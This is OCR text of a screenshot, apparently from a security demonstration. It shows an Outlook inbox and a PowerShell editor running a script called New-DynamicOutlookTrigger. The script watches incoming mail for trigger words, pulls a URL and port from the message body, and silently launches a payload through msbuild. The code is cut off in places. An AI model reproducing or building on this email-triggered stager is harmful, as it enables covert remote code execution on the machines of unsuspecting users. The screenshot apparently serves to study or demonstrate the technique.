 Inbox - attacking.user@gmail.com - Microsoft Outlook
FOLDER VIEW
Reply All
Forward
Move to: ?
To Manager
Team Email
Move
Rules
Unread/ Read
Follow Up
Search People
Address Boo
Filter Email
Respond
Quick Steps
Move
Tags
Find
Search Current Mailbox (Ctrl+E)
Current Mailbox
All Unread
By Date Newest
Today
Google
Access for less secure apps has been turned on
10:48 PM
Google
Access for less secure apps has been turned on
10:45 PM
Gmail Team
Stay more organized with Gmail's inbox
<https://services.google.com/fh/files/emails/google_logo_flat_90_color.png>
6:09 PM
Gmai
Three t
<http
6:09 PM
Gmai
The be
<http
6:09 PM
Microsoft Outlook
A program is trying to access e-mail address information
stored in Outlook. If this is unexpected, click Deny and
verify your antivirus software is up-to-date.
For more information about e-mail safety and how you
might be able to avoid getting this warning, click Help.
Allow access for 1 minute
Allow Deny Help
Windows PowerShell ISE (x86)
File Edit View Tools Debug Add-ons Help
Show-MsgBox.ps1 gzip iex.ps1 New-DynamicOutlookTrigger.ps1 X stager.ps1
65 $Body = Out-String -InputObject $EmailBody
66 $formatted = $Body -split " "
67 # Search the contents for a URL and for a number in
68 $URLRegex = "[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2
69 $PortRegex = "^([0-9]{1,4}|[1-5][0-9]{4}|6[0-4][0-9
70 foreach($section in $formatted)
71 {
72 $URLSection = $Section | Select-string -Pattern $URLRegex
73 if($URLSection -ne $null)
74 {
75 $URLSplit = $URLSection -split '"'
76 $URL = $URLSplit[2]
77 }
78 $Portsection = $section | Select-String -Pattern $PortRegex
79 if($Portsection -ne $null)
80 {
81 $Port = $Portsection
82 }
83 }
84
85 Start-Process -Window Hidden $payload -ArgumentList " $env:public\Libraries\msbuild_s
86 exit
87 }
88 }
89 Start-sleep $Delay
90 }
91 }
92 End
93 {
94 }
95 }
96 New-DynamicOutlookTrigger -Triggerwords cyber,LinkedIn,interested -payload C:\Windows\Microsoft.NET\Frame
PS C:\Users\malic> C:\Users\malic\Desktop\Triggerable Outlook Malware\Scripts\New-DynamicOutlookTrigger.ps1
PS C:\Users\malic> C:\Users\malic\Desktop\Triggerable Outlook Malware\Scripts\New-DynamicOutlookTrigger.ps1
PS C:\Users\malic> C:\Users\malic\Desktop\Triggerable Outlook Malware\Scripts\New-DynamicOutlookTrigger.ps1